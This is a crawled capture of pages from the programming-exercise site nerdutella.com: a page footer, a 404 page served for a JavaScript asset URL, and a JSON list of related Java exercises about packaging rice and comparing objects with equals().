                                    <!--<li><a href="#"><i class="social_twitter"></i></a></li>
                                    <li><a href="#"><i class="social_linkedin"></i></a></li>-->
                                </ul>
                                <!-- TrustBox widget - Micro Review Count -->
                                <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="63742552cfaceea0d79d1382" data-style-height="24px" data-style-width="100%" data-theme="light" data-min-review-count="10" data-without-reviews-preferred-string-id="1" data-style-alignment="center">
                                    <a href="https://www.trustpilot.com/review/nerdutella.com" target="_blank" rel="noopener">Trustpilot</a>
                                </div>
                                <!-- End TrustBox widget -->
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_30 wow fadeInUp" data-wow-delay="0.2s">
                                <p>write a method that returns true if it is possible to make a package with goal kilos of rice | Java programming                                    Java programming question                                </p>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget wow fadeInUp" data-wow-delay="0.4s">
                                <h3 class="f_title">Know us</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/about">About</a></li>
                                    <li><a href="https://nerdutella.com/contact-us">Contact us</a></li>
                                    <li><a href="https://nerdutella.com/teaching-jobs">Teaching jobs</a></li>
                                    <li><a href="https://nerdutella.com/questions">questions library</a></li>
                                    <li><a href="https://nerdutella.com/teachers">online teachers</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_70 wow fadeInUp" data-wow-delay="0.6s">
                                <h3 class="f_title">Get Help</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/FAQ_Articles">knowledge base</a></li>
                                    <li><a href="https://nerdutella.com/terms-of-use">Terms & conditions</a></li>
                                    <li><a href="https://nerdutella.com/privacy-policy">Privacy policy</a></li>
                                    <li><a href="https://mcqgeek.com">mcqgeek.com</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="border_bottom"></div>
                </div>
            </div>
            <div class="footer_bottom text-center">
                <div class="container">
                    <p>© Copyright 2022, All Rights Reserved by <a href="https://nerdutella.com"><span style="color:#000000; font-weight:600;">nerd</span>utella<span style="color:#000000; font-weight:600;">.com</span></a></p>
                </div>
            </div>
        </footer>

        </div>

        <!-- Back to top button -->
        <a href="#" id="back-to-top" title="Back to Top"></a>

        <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css">
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous">
        <!-- Optional JavaScript -->
        <!-- jQuery first, then Popper.js, then Bootstrap JS -->
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>

        <!-- <script src="https://nerdutella.com/assets/template_files/js/jquery-3.5.1.min.js"></script> -->
        <script src="https://nerdutella.com/assets/template_files/assets/bootstrap/js/bootstrap.bundle.min.js"></script>
        <!-- <script src=""> </script> -->
        <script src="https://nerdutella.com/assets/template_files/js/parallax-scroll.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.counterup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.waypoints.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/niceselectpicker/jquery.nice-select.min.js"></script>
        <!-- <script src=""></script> -->

        <script src="https://nerdutella.com/assets/template_files/assets/wow/wow.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.concat.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/magnify-pop/jquery.magnific-popup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/plugins.js"></script>
        <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/main.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/theme.js"></script>


        </body>

        </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/assets/template_files/js/parallax-scroll.js
body_size: 5308
content:
<!doctype html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CKXJ010TSJ"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-CKXJ010TSJ');
    </script>


    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-W5ZT98J');
    </script>
    <!-- End Google Tag Manager -->

    <title>404 Page Not Found | nerdutella.com</title>
    <link rel="canonical" href="https://nerdutella.com/assets/template_files/js/parallax-scroll.js" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="404 Page Not Found | nerdutella.com" name="title">
    <meta name="description" content="with nerdutella.com you can get any example of anything you want,search through our collections of thousands of examples, also you can ask our geeks to get you example of anything you want">
    <meta name="keywords" content="example of, examples, example, examples collections, ask for an example">

    <meta name="Company" content="nerdutella.com">
    <meta name="programmer" content="">
    <meta name="web" content="nerdutella.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="404 Page Not Found | nerdutella.com" />
    <meta property="og:description" content="" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://nerdutella.com/assets/template_files/js/parallax-scroll.js" />
    <meta property="og:image" content="https://nerdutella.com/assets/template_files/img/logo.webp" />
    <link rel="image_src" type="image/png" href="https://nerdutella.com/assets/template_files/img/logo.webp" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://nerdutella.com/assets/template_files/js/parallax-scroll.js">
    <meta name="twitter:title" content="404 Page Not Found | nerdutella.com">
    <meta name="twitter:description" content="">
    <meta name="twitter:image:src" content="https://nerdutella.com/assets/template_files/img/banner2.png">
    <meta name="twitter:image:alt" content="nerdutella">

    <link rel="shortcut icon" href="https://nerdutella.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/bootstrap/css/bootstrap.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/slick/slick.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/slick/slick-theme.css"> -->
    <!-- icon css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/niceselectpicker/nice-select.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/ionicons/css/ionicons.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.css"> -->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.css"> -->

    <!--new css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.min.css">


    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> <!-- bootstrap wysihtml5 - text editor -->
    <!--  -->
    <!-- <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"> -->
    <link rel="stylesheet" href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.css">
     <script src="https://code.jquery.com/jquery-1.12.4.js"></script> 
     <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script> 
    <!--<srcipt src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></srcipt>-->
    <!--<srcipt src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></srcipt>-->
    
    <link href="https://nerdutella.com/assets/template_files/css/toastr/toastr.css" rel="stylesheet" type="text/css" />
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/bootstrap-tagsinput.min.css" rel="stylesheet">
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/bootstrap-tagsinput-typeahead.min.css" rel="stylesheet">
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/typeahead-custom.min.css" rel="stylesheet" type="text/css" />

    <div></div>

            <!-- Google one tap login -->
        <meta http-equiv="Content-Security-Policy" content="connect-src 'self' accounts.google.com">
        <script src="https://accounts.google.com/gsi/client" async defer></script>
        <meta name="google-signin-client_id" content="678365718905-d3qeitn1a605125un8649st1k23jcrga.apps.googleusercontent.com">
        <script src="https://apis.google.com/js/platform.js" async defer></script>
        <div id="g_id_onload" data-client_id="678365718905-d3qeitn1a605125un8649st1k23jcrga.apps.googleusercontent.com" data-type="google" data-login_uri="/login">
        </div>
        <script>
            $.get("/assets/fingerprint.htm", function(data) {
                $("body").append(data);
            });
        </script>
        <!-- End of google login -->
    

    <script>
                $(function() {
            $('#datepicker').datepicker({
                autoclose: true,
                changeMonth: true,
                changeYear: true,
                yearRange: '1940:+0',
                dateFormat: 'yy-mm-dd',
                defaultDate: '1991-01-01'
            });
        });
    </script>

    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>

<body data-scroll-animation="true">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5ZT98J" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!--<div id="preloader">
        <div id="ctn-preloader" class="ctn-preloader">
            <div class="round_spinner">
                <div class="spinner"></div>
                <div class="text">
                    <img src="https://nerdutella.com/assets/template_files/img/spinner_logo.png" alt="">
                    <h4><span>Ama</span></h4>
                </div>
            </div>
            <h2 class="head">Did You Know?</h2>
            <p></p>
        </div>
    </div>-->

    <div class="body_wrapper">
        <div class="click_capture"></div>
        <nav class="navbar navbar-expand-lg menu_one sticky-nav d-lg-block d-none">
            <div class="container">
                <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                    <img class="first_logo sticky_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.webp 2x" alt="logo" />
                    <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.webp 2x" alt="logo" />
                </a>
                <div class="search-input">
                    <ion-icon class="search-icon" name="search-outline"></ion-icon>
                    <input type="text" placeholder="Search..." value="" class="">
                </div>

                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu ">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">Questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/collections" class="nav-link">Collections library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                                            </ul>
                    <div class="right-nav">
                                                    <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>
                                                <!-- <div class="px-2 js-darkmode-btn ms-0" title="Toggle dark mode">
                            <label for="something" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something"></label>
                            <input type="checkbox" name="something" id="something" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>
            </div>
        </nav>

        <div class="mobile_main_menu  sticky-nav menu_one">
            <div class="container">
                <div class="mobile_menu_left">
                    <button type="button" class="navbar-toggler mobile_menu_btn">
                        <span class="menu_toggle ">
                            <span class="hamburger">
                                <span></span>
                                <span></span>
                                <span></span>
                            </span>
                        </span>
                    </button>
                    <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                        <img class="sticky_logo  " src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
                <div class="mobile_menu_right">
                    <div class="right-nav">
                        <!-- <div class="px-2 js-darkmode-btn" title="Toggle dark mode">
                            <label for="something2" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something2" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something2"></label>
                            <input type="checkbox" name="something2" id="something2" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>

            </div>
        </div>
        <div class="side_menu">
            <div class="mobile_menu_header">
                <div class="close_nav">
                    <i class="icon_close"></i>
                </div>
                <div class="mobile_logo">
                    <a class="navbar-brand header_logo me-0" href="https://nerdutella.com/">
                        <img class="sticky_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
            </div>
            <div class="mobile_nav_wrapper">
                <nav class="mobile_nav_top">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu active">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                                                                            <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>
                        
                    </ul>
                </nav>
            </div>
        </div> <!-- icon css-->
    <link rel="stylesheet" href="assets/elagent-icon/style.css">
    <link rel="stylesheet" href="assets/animation/animate.css">
    <link rel="stylesheet" href="css/style-main.css">
    <link rel="stylesheet" href="css/responsive.css">

    <div class="body_wrapper">
        <section class="error_area bg_color">
            <div class="error_dot one"></div>
            <div class="error_dot two"></div>
            <div class="error_dot three"></div>
            <div class="error_dot four"></div>
            <div class="container">
                <div class="error_content_two text-center">
                    <div class="error_img">
                        <img class="p_absolute error_shap" src="img/404_bg.png" alt="">
                        <div class="one wow clipInDown" data-wow-delay="1s"><img class="img_one" src="img/404_two.png"
                                alt=""></div>
                        <div class="two wow clipInDown" data-wow-delay="1.5s"><img class="img_two"
                                src="img/404_three.png" alt=""></div>
                        <div class="three wow clipInDown" data-wow-delay="1.8s"><img class="img_three"
                                src="img/404_one.png" alt=""></div>
                    </div>
					<h1>404 not found</h1>
                    <h2>Error. We can’t find the page you’re looking for.</h2>
                    <p>Sorry for the inconvenience. Go to our homepage or check out our latest collections of questions and exercises,
                        </p>
                    <a href="https://nerdutella.com/" class="action_btn box_shadow_none"><i class="arrow_left"></i>Back to nerdutella.com</a>
                </div>
            </div>
        </section>
    </div>

    <!-- Optional JavaScript -->
    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
    <script src="js/jquery-3.5.1.min.js"></script>
    <script src="assets/bootstrap/js/bootstrap.bundle.min.js"></script>
    <script src="js/parallaxie.js"></script>
    <script src="assets/wow/wow.min.js"></script>
    <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
    <script src="js/main.js"></script>




        <footer class="footer_area f_bg_color">
            <img class="p_absolute leaf" src="https://nerdutella.com/assets/template_files/img/v.svg" alt="">
            <img class="p_absolute f_man wow fadeInLeft" data-wow-delay="0.4s" src="https://nerdutella.com/assets/template_files/img/footer/f_man.png" alt="">
            <img class="p_absolute f_cloud" src="https://nerdutella.com/assets/template_files/img/footer/cloud.png" alt="">
            <img class="p_absolute f_email" src="https://nerdutella.com/assets/template_files/img/footer/email-icon.png" alt="">
            <img class="p_absolute f_email_two" src="https://nerdutella.com/assets/template_files/img/footer/email-icon_two.png" alt="">
            <img class="p_absolute f_man_two wow fadeInLeft" data-wow-delay="0.2s" src="https://nerdutella.com/assets/template_files/img/footer/man.png" alt="">
            <div class="footer_top">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-4 col-sm-6">
                            <div class="f_widget subscribe_widget wow fadeInUp">
                                <a href="https://nerdutella.com/" class="f_logo"><img src="https://nerdutella.com/assets/template_files/img/logo.webp" alt="nerdutella.com"></a>
                                <h4 class="c_head">Signup now at nerdutella</h4>
                                <a href="https://nerdutella.com/signup" type="button" class="btn btn-danger">Signup</a>
                                <ul class="list-unstyled f_social_icon">
                                    <li><a target="_blank" href="https://www.facebook.com/nerdutella/"><i class="social_facebook"></i></a></li>
                                    <li><a target="_blank" href="https://www.pinterest.com/nerdutella/"><i class="social_pinterest"></i></a></li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCfq9ux6HMqvqluMzgMWoWQA" class="icoGoogle" title="youtube"><i class="fab fa-youtube"></i></a></li>
                                    <!--<li><a href="#"><i class="social_twitter"></i></a></li>
                                    <li><a href="#"><i class="social_linkedin"></i></a></li>-->
                                </ul>
                                <!-- TrustBox widget - Micro Review Count -->
                                <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="63742552cfaceea0d79d1382" data-style-height="24px" data-style-width="100%" data-theme="light" data-min-review-count="10" data-without-reviews-preferred-string-id="1" data-style-alignment="center">
                                    <a href="https://www.trustpilot.com/review/nerdutella.com" target="_blank" rel="noopener">Trustpilot</a>
                                </div>
                                <!-- End TrustBox widget -->
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_30 wow fadeInUp" data-wow-delay="0.2s">
                                <p>                                                                    </p>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget wow fadeInUp" data-wow-delay="0.4s">
                                <h3 class="f_title">Know us</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/about">About</a></li>
                                    <li><a href="https://nerdutella.com/contact-us">Contact us</a></li>
                                    <li><a href="https://nerdutella.com/teaching-jobs">Teaching jobs</a></li>
                                    <li><a href="https://nerdutella.com/questions">questions library</a></li>
                                    <li><a href="https://nerdutella.com/teachers">online teachers</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_70 wow fadeInUp" data-wow-delay="0.6s">
                                <h3 class="f_title">Get Help</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/FAQ_Articles">knowledge base</a></li>
                                    <li><a href="https://nerdutella.com/terms-of-use">Terms & conditions</a></li>
                                    <li><a href="https://nerdutella.com/privacy-policy">Privacy policy</a></li>
                                    <li><a href="https://mcqgeek.com">mcqgeek.com</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="border_bottom"></div>
                </div>
            </div>
            <div class="footer_bottom text-center">
                <div class="container">
                    <p>© Copyright 2022, All Rights Reserved by <a href="https://nerdutella.com"><span style="color:#000000; font-weight:600;">nerd</span>utella<span style="color:#000000; font-weight:600;">.com</span></a></p>
                </div>
            </div>
        </footer>

        </div>

        <!-- Back to top button -->
        <a href="#" id="back-to-top" title="Back to Top"></a>

        <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css">
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous">
        <!-- Optional JavaScript -->
        <!-- jQuery first, then Popper.js, then Bootstrap JS -->
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>

        <!-- <script src="https://nerdutella.com/assets/template_files/js/jquery-3.5.1.min.js"></script> -->
        <script src="https://nerdutella.com/assets/template_files/assets/bootstrap/js/bootstrap.bundle.min.js"></script>
        <!-- <script src=""> </script> -->
        <script src="https://nerdutella.com/assets/template_files/js/parallax-scroll.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.counterup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.waypoints.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/niceselectpicker/jquery.nice-select.min.js"></script>
        <!-- <script src=""></script> -->

        <script src="https://nerdutella.com/assets/template_files/assets/wow/wow.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.concat.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/magnify-pop/jquery.magnific-popup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/plugins.js"></script>
        <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/main.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/theme.js"></script>


        </body>

        </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/Questions/load_related_questions
body_size: 2735
content:
[{"Id":"93","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"write a method that returns the minimum number of small bags necessary to package goal kilos of rice","Title_url":"write-a-method-that-returns-the-minimum-number-of-small-bags-necessary-to-package-goal-kilos-of-rice","Details":"<p>Provided that you have a given number of small rice bags (1 kilo each) and big rice bags (5 kilos each), write a method that returns the minimum number of small bags necessary to package goal kilos of rice. Return -1 if it is not possible to package the required rice amount with the bags provided.<\/p>","Likes_number":"0","Dislikes_number":"0","TotalViews":"618","Difficulty_level":"4","type":"0","Publish_datetime":"2022-04-28 19:15:18","Publisher_user_id":"4","Teacher_name":"mahmoud2506"},{"Id":"37240","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"How to Compare Two Objects in Java","Title_url":"How-to-Compare-Two-Objects-in-Java","Details":"<p>Java Object&nbsp;class is the super class of all the Java classes. All Java classes implements the Object class by default. The Java Object class provides the two important methods to&nbsp;compare two&nbsp;objects in Java, i.e.&nbsp;equals()&nbsp;and&nbsp;hashCode()&nbsp;method. In this section, we will learn how&nbsp;equals()&nbsp;and&nbsp;hashCode()&nbsp;method works. Along with this, we will also learn&nbsp;how to compare two objects in Java&nbsp;with proper examples.<\/p>\r\n<p>Java provides the two methods of the Object class to compare the objects are as follows:<\/p>\r\n<ul>\r\n<li>Java equals() Method<\/li>\r\n<li>Java hashCode() Method<\/li>\r\n<\/ul>\r\n<h2>Java equals() Method<\/h2>\r\n<p>The&nbsp;equals()&nbsp;method of the Object class compare the equality of two objects. The two objects will be equal if they share the same memory address.<\/p>\r\n<p>Syntax:<\/p>\r\n<div>\r\n<div>\r\n<div>\r\n<div>&nbsp;<\/div>\r\n<\/div>\r\n<p><span style=\"background-color: #f8cac6;\">public&nbsp;boolean&nbsp;equals(Object&nbsp;obj)&nbsp;&nbsp;<\/span><\/p>\r\n<\/div>\r\n<\/div>\r\n<p>The method parses a reference object as a parameter. It returns true if the objects are equal, else returns false.<\/p>\r\n<p>It is also possible that an object is equal to another given object, then the equals() method follow the&nbsp;equivalence relation&nbsp;to compare the objects.<\/p>\r\n<ul>\r\n<li>Reflexive:&nbsp;If&nbsp;x&nbsp;is a non-null reference, the calling of&nbsp;x.equals(x)&nbsp;must return true.<\/li>\r\n<li>Symmetric:&nbsp;If the two non-null references are&nbsp;x&nbsp;and&nbsp;y, x.equals(y)&nbsp;will return&nbsp;true&nbsp;if and only if&nbsp;y.equals(x)&nbsp;return&nbsp;true.<\/li>\r\n<li>Transitive:&nbsp;If the three non-null references are&nbsp;x, y, and&nbsp;z, x.equals(z)&nbsp;will also return&nbsp;true&nbsp;if&nbsp;x.equals(y) and&nbsp;y.equals(z)&nbsp;both returns&nbsp;true.<\/li>\r\n<li>Consistent:&nbsp;If the two non-null references are&nbsp;x&nbsp;and&nbsp;y, the multiple calling of&nbsp;x.equals(y)&nbsp;constantly returns either true or false. It does not provide any information used in the comparison.<\/li>\r\n<li>For any non-null reference&nbsp;x, x.equals(null)&nbsp;returns false.<\/li>\r\n<\/ul>\r\n<p>In short, for any non-null reference say&nbsp;x&nbsp;and&nbsp;y, it returns true if and only if both references refer to the same object.<\/p>\r\n<p>Remember:&nbsp;When we override the equals() method, it is necessary to override the hashCode() method. Overriding follow the convention for the hashCode() method that states, the equal object must have equal hash code.<\/p>\r\n<h3>Example of equals() method<\/h3>\r\n<p>In the following example, we have created&nbsp;constructor&nbsp;of the&nbsp;Double&nbsp;and&nbsp;Long&nbsp;class&nbsp;and passes corresponding values, as an argument that stored in their objects, respectively.<\/p>\r\n<p>After that, in the first println statement, we have invoked equals() method and parse an object y as a parameter that compares the object x and y. It returns&nbsp;false&nbsp;because x holds the double value and y holds the long value that is not equal.<\/p>\r\n<p>Similarly, in the second println statement, we have invoked equals() method and parse the same value as in the constructor of the&nbsp;Double class. It returns&nbsp;true&nbsp;because the object of double class i.e. x holds the same value as we have passed in the equals() method.<\/p>","Likes_number":"0","Dislikes_number":"0","TotalViews":"594","Difficulty_level":"-1","type":"0","Publish_datetime":"2022-11-11 19:32:54","Publisher_user_id":"73","Teacher_name":"robaa"},{"Id":"16954","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"(Financial: compare costs) Suppose you shop for rice in two different packages. You would like to write a program to compare the cost. The program prompts the user to enter the weight and price of the each package and displays the one with the better price. Here is a sample run:","Title_url":"-Financial:[base64]","Details":"<p><span class=\"fontstyle0\">(<\/span><span class=\"fontstyle1\">Financial: compare costs<\/span><span class=\"fontstyle0\">) Suppose you shop for rice in two different packages. You would like to write a program to compare the cost. The program prompts the user to enter the weight and price of the each package and displays the one with the better price. Here is a sample run:<\/span><\/p>\r\n<p><span class=\"fontstyle0\"><span style=\"box-sizing: border-box; font-weight: bolder; color: #6b707f; font-family: Roboto, sans-serif; font-size: 16px; letter-spacing: 0.15px; background-color: #ffffff;\"><span class=\"fontstyle0\" style=\"box-sizing: border-box;\"><span style=\"box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; letter-spacing: 0.15px; background-color: #fbf4f3; text-decoration-line: underline;\">Output:<\/span><\/span><\/span><\/span><\/p>\r\n<p>Enter weight and price for package 1: <span style=\"background-color: #3598db;\">50 24.59<\/span><br \/>Enter weight and price for package 2: <span style=\"background-color: #3598db;\">25 11.99<\/span><br \/>Package 2 has a better price.<\/p>\r\n<p>Enter weight and price for package 1: <span style=\"background-color: #3598db;\">50 25<\/span><br \/>Enter weight and price for package 2: <span style=\"background-color: #3598db;\">25 12.5<\/span><br \/>Two packages have the same price.<\/p>","Likes_number":"0","Dislikes_number":"0","TotalViews":"222","Difficulty_level":"-1","type":"1","Publish_datetime":"2022-06-03 